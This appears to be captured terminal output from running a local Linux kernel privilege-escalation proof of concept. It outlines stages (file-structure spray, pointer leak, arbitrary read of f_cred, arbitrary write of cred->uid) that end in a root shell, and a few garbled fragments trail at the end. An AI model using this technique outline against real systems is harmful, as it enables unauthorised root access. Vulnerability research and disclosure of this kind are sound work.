 yoochan@snu-hostname:~$ id
uid=1000(yoochan) gid=1000(yoochan) groups=1000(yoochan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),116(lpadmin),126(sambashare)
yoochan@snu-hostname:~$ ./poc
616
id
uid=1000(yoochan) gid=1000(yoochan) groups=1000(yoochan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),116(lpadmin),126(sambashare)
==== Spray File structure ====
==== Spray Fin ====
==== Start sending Interrupt ====
==== 1st Stage (leak struct file ptr) ====
File Structure : FFFF930155EA1100
==== 1st fin ====
==== 2nd Stage (AAR file->f_cred ptr) ====
file->f_cred : FFFF93018425EC00
=== 3rd Stage (AAW cred->uid) ====
# id
uid=0(root) gid=1000(yoochan) groups=1000(yoochan),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(
lpadmin),126(sambashare)
#
blac
D
TEVENTS